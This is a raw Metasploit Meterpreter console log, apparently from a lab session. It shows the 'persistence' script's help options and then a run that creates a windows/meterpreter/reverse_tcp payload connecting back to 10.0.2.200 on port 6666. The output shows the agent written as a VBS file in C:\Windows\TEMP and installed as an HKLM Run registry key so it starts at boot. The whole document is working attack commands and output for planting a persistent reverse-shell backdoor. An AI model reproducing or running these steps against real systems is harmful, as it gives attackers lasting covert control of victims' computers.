 meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -X -i 10 -p 6666 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/MINJI_20200722.1618/MINJI_20200722.1618.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.200 LPORT=6666
[*] Persistent agent script is 99669 bytes long
[+] Persistent Script written to C:\Windows\TEMP\zQWcSjpIcRL.vbs
[*] Starting connection handler at port 6666 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\TEMP\zQWcSjpIcRL.vbs
[+] Agent executed with PID 3620
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\NtvYqJJycHFmWME
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\NtvYqJJycHFmWME
meterpreter >